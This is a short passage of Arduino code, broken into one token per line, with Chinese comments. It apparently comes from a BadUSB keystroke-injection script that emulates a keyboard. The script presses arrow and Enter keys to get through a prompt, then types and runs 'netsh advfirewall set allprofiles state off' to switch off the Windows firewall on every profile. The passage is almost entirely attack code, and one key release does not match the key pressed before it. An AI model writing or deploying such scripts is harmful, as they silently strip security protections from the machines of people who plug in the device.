
  delay
(
500
);
Keyboard
.
press
(
KEY_LEFT_ARROW
);
//左
键
Keyboard
.
release
(
KEY_RETURN
);
  delay
(
500
);
Keyboard
.
press
(
KEY_RETURN
);
//按下回
车键
Keyboard
.
release
(
KEY_RETURN
);
//按下
回车键
  delay
(
500
);
Keyboard
.
print
(
"netsh advfirewall 
set allprofiles state off"
);
//关闭防火
墙
  delay
(
500
);
Keyboard
.
press
(
KEY_RETURN
);
//按下回
车键
Keyboard
.
release
(
KEY_RETURN
);
//按下
回车键